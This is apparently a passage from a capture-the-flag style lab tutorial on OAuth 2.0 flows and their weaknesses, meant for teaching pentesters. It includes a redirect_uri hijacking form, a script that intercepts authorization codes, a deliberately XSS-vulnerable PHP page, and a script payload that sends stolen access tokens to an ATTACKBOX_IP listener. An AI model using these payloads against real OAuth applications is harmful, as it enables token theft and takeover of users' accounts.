credentials to the authorization server, which verifies the credentials and issues an access token. This grant type is direct, requiring fewer interactions, making it suitable for highly trusted applications where the user is confident in providing their credentials. However, it is less secure because it involves sharing credentials directly with the client and is unsuitable for third-party applications.
Client Credentials Grant
The Client Credentials grant is used for server-to-server interactions without user involvement. The client uses his credentials to authenticate with the authorization server and obtain an access token. In this flow, the client authenticates with the authorization server using its client credentials (client ID and secret), and the authorization server issues an access token directly to the client, as shown below:

This grant type is suitable for backend services and server-to-server communication as it does not involve user credentials, thus reducing security risks related to user data exposure.

The OAuth 2.0 flow begins when a user (Resource Owner) interacts with a client application (Client) and requests access to a specific resource. The client redirects the user to an authorization server, where the user is prompted to log in and grant access. If the user consents, the authorization server issues an authorization code, which the client can exchange for an access token. This access token allows the client to access the resource server and retrieve the requested resource on behalf of the user.
Authorization Request
Click on Login with OAuth, and you will be redirected to the authorization server with the URL http://coffee.thm:8000/accounts/login/?next=/o/authorize/%3Fclient_id%3Dzlurq9lseKqvHabNqOc2DkjChC000QJPQ0JvNoBt%26response_type%3Dcode%26redirect_uri%3Dhttp%3A//bistro.thm%3A8000/oauthdemo/callback as shown below:
The bistro website initiates this process by redirecting Tom to the authorization server with the following parameters included in the URL:
response_type=code: This indicates that CoffeeShopApp is expecting an authorization code in return.state: A CSRF token to ensure that the request and response are part of the same transaction.client_id: A public identifier for the client application, uniquely identifying CoffeeShopApp.redirect_uri: The URL where the authorization server will send Tom after he grants permission. This must match one of the pre-registered redirect URIs for the client application.scope: Specifies the level of access requested, such as viewing coffee orders.By including these parameters, the bistro app ensures that the authorization server understands what is requested and where to send the user afterwards. Here is the Python code that redirects the user to the authorization server:
def oauth_login(request):
    app = Application.objects.get(name="CoffeeApp")
    redirect_uri = request.GET.get("redirect_uri", "http://bistro.thm:8000/oauthdemo/callback")

    authorization_url = (
        f"http://coffee.thm:8000/o/authorize/?client_id={app.client_id}&response_type=code&redirect_uri={redirect_uri}"
    )
return redirect(authorization_url)Authentication & Authorization
The process typically involves:
Authorization Response
If Tom agrees to grant access, the authorization server generates an authorization code. The server then redirects Tom to the bistro website using the specified redirect_uri. The redirection includes the authorization code and the original state parameter to ensure the integrity of the flow.
The authorization server responds with the following:
code: CoffeeShopApp will use the authorisation code to request an access token.state: The CSRF token previously sent by CoffeeShopApp to validate the response.An example authorization response would be https://bistro.thm:8000/callback?code=AuthCode123456&state=xyzSecure123.
This step ensures the authorization process is secure and the response is linked to the bistro's initial request. The authorization code is a temporary token that will be used in the next step to obtain an access token, allowing CoffeeShopApp to access Tom's profile details.
Token Request
The bistro website exchanges the authorization code for an access token by requesting the authorization server’s token endpoint through a POST request with the following parameters:
grant_type: type of grant being used; usually, it's set as code to specify authorization code as the grant type.code: The authorization code received from the authorization server.redirect_uri: This must match the original redirect URI provided in the authorization request.client_id and client_secret: Credentials for authenticating the client application.Using the above parameters, the following code will make a token request to /o/token endpoint.
token_url = "http://coffee.thm:8000/o/token/"
    client_id = Application.objects.get(name="CoffeeApp").client_id
    client_secret = Application.objects.get(name="CoffeeApp").client_secret
    redirect_uri = request.GET.get("redirect_uri", "http://bistro.thm:8000/oauthdemo/callback")

    data = {
        "grant_type": "authorization_code",
        "code": code,
        "redirect_uri": redirect_uri,
        "client_id": client_id,
        "client_secret": client_secret,
    }

    headers = {
        'Content-Type': 'application/x-www-form-urlencoded',
        'Authorization': f'Basic {base64.b64encode(f"{client_id}:{client_secret}".encode()).decode()}',
    }

    response = requests.post(token_url, data=data, headers=headers)
tokens = response.json()The bistro app securely exchanges the authorization code for an access token by sending this request. The authorization server will verify the information provided, ensuring the request is valid and originates from the client requesting the authorization code. If everything is correct, the authorization server will respond with the access token, allowing the bistro website to proceed with accessing Tom's profile details.
Token Response
The authorization server authenticates the bistro website and validates the authorization code. Upon successful validation, the server responds with an Access Token and, optionally, a Refresh Token.
The authorization server's response includes the following:
access_token: Token that will be used to access Tom's details.token_type: Typically "Bearer".expires_in: The duration in seconds for which the access token is valid.refresh_token (optional): A token used to obtain new access tokens without requiring the user to log in again.Identifying OAuth Usage in an Application
The first indication that an application uses OAuth is often found in the login process. Look for options allowing users to log in using external service providers like Google, Facebook, and GitHub. These options typically redirect users to the service provider's authorization page, which strongly signals that OAuth is in use.
Detecting OAuth Implementation
When analyzing the network traffic during the login process, pay attention to HTTP redirects. OAuth implementations will generally redirect the browser to an authorization server's URL. This URL often contains specific query parameters, such as response_type, client_id, redirect_uri, scope, and state. These parameters are indicative of an OAuth flow in progress.
Identifying the OAuth Framework
Once you have confirmed that OAuth is being used, the next step is to identify the specific framework or library the application employs. This can provide insights into potential vulnerabilities and the appropriate security assessments. Here are some strategies to identify the OAuth framework:
django-oauth-toolkit, oauthlib, spring-security-oauth, or passport in Node.js, each have unique characteristics and naming conventions.Django OAuth Toolkit typically follows the pattern /oauth/authorize/ and /oauth/token/, while other frameworks might use different paths.Tokens play a critical role in the OAuth 2.0 framework, acting as digital keys that grant access to protected resources. These tokens are issued by the authorization server and redirected to the client application based on the redirect_uri parameter. This redirection is crucial in the OAuth flow, ensuring that tokens are securely transmitted to the intended recipient. However, if the redirect_uri is not well protected, attackers can exploit it to hijack tokens.
Role of Redirect_URI
The redirect_uri parameter is specified during the OAuth flow to direct where the authorization server should send the token after authorization. This URI must be pre-registered in the application settings to prevent open redirect vulnerabilities. During the OAuth process, the server checks that the provided redirect_uri matches one of the registered URIs.
Vulnerability
An insecure redirect_uri can lead to severe security issues. If attackers gain control over any domain or URI listed in the redirect_uri, they can manipulate the flow to intercept tokens.
Preparing the Payload (Attacker Perspective)
<form action="http://coffee.thm:8000/oauthdemo/oauth_login/" method="get">
    <input type="hidden" name="redirect_uri" value="http://dev.bistro.thm:8002/malicious_redirect.html">
    <input type="submit" value="Hijack OAuth">
</form><script>
// Extract the authorization code from the URL
const urlParams = new URLSearchParams(window.location.search);
const code = urlParams.get('code');
document.getElementById('auth_code').innerText = code;
console.log("Intercepted Authorization Code:", code);
// code to save the acquired code in database/file etc
</script><body>
<a href="javascript:history.back()" class="back-arrow">←</a>
<div class="redirect-container">
<h1>Intercepted Authorization Code</h1>
<p id="auth_code"></p>
<script>
// Extract the authorization code from the URL
const urlParams = new URLSearchParams(window.location.search);
const code = urlParams.get('code');
document.getElementById('auth_code').innerText = code;
// For demonstration purposes, display the code
console.log("Intercepted Authorization Code:", code);
</script>
</div>
</body>Attacker Perspective
From the attacker’s machine, they can utilize the intercepted authorization code to call the /callback endpoint and exchange it for a valid access token. In an OAuth flow, as we saw earlier, the /callback endpoint is always available, accepting the code parameter and returning an access token. With this token, the attacker gains unauthorized access to the user's protected resources. To get the access token, visit the URL http://bistro.thm:8000/oauthdemo/callbackforflag/?code=xxxxx and replace the code parameter with the acquired authorization code.
<p id="auth_code">GgUtnf9k5wEJqeeTRtxluOA9Hvct2i</p>
{
  "access_token": "P1P1uUMBAM1LPR7KgMViXKgUHtF5Jj",
  "expires_in": 36000,
  "token_type": "Bearer",
  "scope": "read write",
  "refresh_token": "KTOdKP0HvdyFnMYYDinR49CRGQSzSI",
  "flag": "THM{GOT_THE_TOKEN007}"
}The state parameter in the OAuth 2.0 framework protects against CSRF attacks, which occur when an attacker tricks a user into executing unwanted actions on a web application where they are currently authenticated. In the context of OAuth, CSRF attacks can lead to unauthorized access to sensitive resources by hijacking the OAuth flow. The state parameter helps mitigate this risk by maintaining the integrity of the authorization process.
Vulnerability of Weak or Missing State Parameter
The state parameter is an arbitrary string that the client application includes in the authorization request. When the authorization server redirects the user back to the client application with the authorization code, it also includes the state parameter. The client application then verifies that the state parameter in the response matches the one it initially sent. This validation ensures that the response is not a result of a CSRF attack but a legitimate continuation of the OAuth flow.
For instance, consider an OAuth implementation where the state parameter is either missing or predictable (e.g., a static value like "state" or a simple sequential number). An attacker can initiate an OAuth flow and provide their malicious redirect URI. After the user authenticates and authorizes the application, the authorization server redirects the authorization code to the attacker's controlled URI, as specified by the weak or absent state parameter.
In the implicit grant flow, tokens are directly returned to the client via the browser without requiring an intermediary authorization code. This flow is primarily used by single-page applications and is designed for public clients who cannot securely store client secrets. However, this flow has inherent vulnerabilities:
Weaknesses
Deprecation of Implicit Grant Flow
Due to these vulnerabilities, the OAuth 2.0 Security Best Current Practice recommends deprecating the implicit grant flow in favour of the authorization code flow with Proof Key for Code Exchange (PKCE). This updated flow provides enhanced security by mitigating the risks of token exposure and lack of client authentication.
Victim Perspective
Once the user authenticates using the OAuth provider credentials , he will be redirected to callback.php, where he can enter a status. This page includes a form for entering a status and submitting it via an AJAX request:
<button class="btn btn-primary" onclick="submitStatus()">Submit</button>
<h2 class="mt-4">Submitted Status</h2>
<ul class="list-group" id="status-list">
    <?php
    session_start();
    if (isset($_POST['status'])) {
        $status = $_POST['status'];
        if (!isset($_SESSION['statuses'])) {
            $_SESSION['statuses'] = [];
        }
        $_SESSION['statuses'][] = $status;
        header('Content-Type: application/json');
        echo json_encode(['status' => $status]);
        exit();
    }
    // Display previously stored statuses
    if (isset($_SESSION['statuses'])) {
        foreach ($_SESSION['statuses'] as $status) {
            echo '<li class="list-group-item">' . $status . '</li>';
        }
    }
    ?>
</ul>Attacker Perspective
To prepare for the attack, inside the Attackbox instance, run a Python HTTP server to listen on port 8081 using the command python3 -m http.server 8081. If you encounter a "Port already in use" error, please try using a different port number. The attacker will share the following payload with the victim that he will enter as status (assume using social engineering):
<script>var hash = window.location.hash.substr(1);var result = hash.split('&').reduce(function (res, item) {var parts = item.split('=');res[parts[0]] = parts[1];
    return res;
  }, {});
  var accessToken = result.access_token;
    var img = new Image();
    img.src = 'http://ATTACKBOX_IP:8081/steal_token?token=' + accessToken;
</script>Let's dissect the payload:
# symbol. It removes the leading # using substr(1) to obtain the raw fragment string.& to separate the individual key-value pairs. The reduce function processes each of these pairs, splitting them further by = to isolate the keys and values. These key-value pairs are then stored in an object called result.access_token value from this object and assigns it to the variable accessToken. To exfiltrate this access token, the script creates a new Image object and sets its src attribute to a URL that points to an attacker's server (http://ATTACKBOX_IP:8081/steal_token), appending the access token as a query parameter.Apart from the vulnerabilities discussed earlier, attackers can exploit several other critical weaknesses in OAuth 2.0 implementations. The following are some additional vulnerabilities that pentesters should be aware of while pentesting an application.
Insufficient Token Expiry
Access tokens with long or infinite lifetimes pose a significant security risk. If an attacker obtains such a token, they can access protected resources indefinitely. Implementing short-lived access and refresh tokens helps mitigate this risk by limiting the window of opportunity for attackers.
Replay Attacks
Replay attacks involve capturing valid tokens and reusing them to gain unauthorized access. Attackers can exploit tokens multiple times without mechanisms to detect and prevent token reuse. Implementing nonce values and timestamp checks can help mitigate replay attacks by ensuring each token is used only once.
Insecure Storage of Tokens
Storing access tokens and refresh tokens insecurely (e.g., in local storage or unencrypted files) can lead to token theft and unauthorized access. Using secure storage mechanisms, such as secure cookies or encrypted databases, can protect tokens from being accessed by malicious actors.
Evolution of OAuth 2.1 OAuth 2.1
